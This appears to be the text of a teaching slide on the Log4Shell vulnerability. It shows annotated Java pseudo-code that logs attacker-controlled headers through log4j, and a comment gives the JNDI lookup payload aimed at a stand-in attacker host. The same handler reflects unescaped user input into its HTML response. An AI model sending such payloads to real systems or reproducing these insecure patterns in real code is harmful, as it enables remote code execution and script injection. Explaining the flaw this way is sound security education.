 4 import java.io.*;
5 import java.util.*;
6
7 public class Log4Shell implements HttpHandler {
8
9 static Logger log = LogManager.getLogger(Log4Shell.class.getName());
10
11 /**
12 * A simple HTTP endpoint that reads the request's UserName and User Agent and logs it back.
13 * This is basically pseudo-code to explain the vulnerability, and not a full example.
14 * @param HTTP Request Object
15 */
16 public void handle(HttpExchange http) throws IOException {
17
18 String userData = http.getRequestHeader("username");
19 String userAgent = http.getRequestHeader("user-agent");
20
21 // This line triggers the RCE by logging the attacker-controlled HTTP User Agent header.
22 // The attacker can set their User-Agent header to: ${jndi:ldap://attackserver.com/a}
23 log.info("Request User Agent:{}", userAgent);
24 log.info("Request User Agent:{}", userData);
25
26 String response = "<h1>Welcome, " + userData + "!</h1>";
27
28
29 http.sendResponseHeaders(200, response.length());
30 OutputStream os = http.getResponseBody();
31 os.write(response.getBytes());
32 os.close();
33 }
34 }
Attacker controlled
variable
Transformed in
session scope
(everything and
anything is logged)
Triggers to render
JNDI attackable via
log4j
Reflected back in
response